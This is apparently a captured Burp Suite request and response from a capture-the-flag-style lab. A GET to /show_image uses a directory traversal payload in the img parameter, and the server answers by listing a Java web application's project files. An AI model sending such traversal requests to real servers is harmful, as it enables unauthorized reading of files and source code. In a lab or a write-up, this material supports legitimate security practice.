 Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../var/www/WebApp HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Sun, 04 Feb 2024 16:30:47 GMT
6 Connection: close
7
8 .classpath
9 .DS_Store
10 .idea
11 .project
12 .settings
13 HELP.md
14 mvnw
15 mvnw.cmd
16 pom.xml
17 src
18 target
19